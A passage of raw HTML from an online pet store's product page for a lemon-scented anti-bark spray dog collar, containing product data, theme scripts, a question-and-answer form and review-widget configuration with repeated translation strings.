      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&width=550 550w,//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/N-4166.jpg?v=1599783619&width=1445"
    alt="Deluxe Spray NoBark Dog Collar Lemon Scent Eyenimal "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9293045858464"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Eyenimal Deluxe Spray NoBark Dog Collar Lemon Scent",
      "url": "https:\/\/infinitewags.com\/products\/deluxe-spray-nobark-dog-collar-lemon-scent",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/N-4166.jpg?v=1599783619\u0026width=1920"
        ],
      "description": "Barks are detected via an internal microphone and each bark triggers a mist of spray, which is unpleasant, but harmless for your dog. Choose from lemon or lavender scents. Each can contains about 25 sprays. The collar is water-resistant and the long-life battery will last for approximately 3 years of use or 4 years in stand-by.This Ultra lightweight collar weighs only 1.48 ounces and is automatic (no adjustment required). Includes one can of spray (2.63 fl oz) in your choice of scent. The turquoise nylon strap is adjustable to fit neck sizes from 5.9\" to 21.6\".Features:\n\nWeight: 1.48 oz (battery included)\nDimensions: 2.36\" x 1.26\" x 1.26\"\nPower: 1 3.6-V long-life battery (already fitted in the collar when you purchase it)\nTurquoise nylon strap - length 2.1 ft \/ width 0.6\" – adjustable for neck sizes from 5.88\" to 21\"\n",
      "sku": "N-4166",
      "brand": {
        "@type": "Brand",
        "name": "Eyenimal"
      },
      "offers": [{
            "@type" : "Offer","sku": "N-4166","gtin13": 3700192304166,"availability" : "http://schema.org/OutOfStock",
            "price" : 71.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/deluxe-spray-nobark-dog-collar-lemon-scent?variant=34449476092064"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="5244298264736">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244298264736",
      collection_id: "199613317280",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is 